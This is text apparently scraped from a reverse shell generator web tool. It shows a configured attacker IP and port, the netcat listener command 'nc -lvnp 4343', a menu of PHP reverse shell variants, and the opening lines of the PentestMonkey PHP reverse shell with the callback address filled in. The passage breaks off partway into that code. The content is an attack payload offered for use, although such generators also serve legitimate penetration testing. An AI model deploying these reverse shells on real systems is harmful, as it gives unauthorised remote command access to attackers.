 Reverse Shell Generator
IP & Port
IP
172.18.0.1
Port
4343
+1
Listener
Advanced
🚀 nc -lvnp 4343
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
php
Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey
/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '172.18.0.1';
$port = 4343;
$chunk_size = 1400;
$write_a = null;
$error_a = null;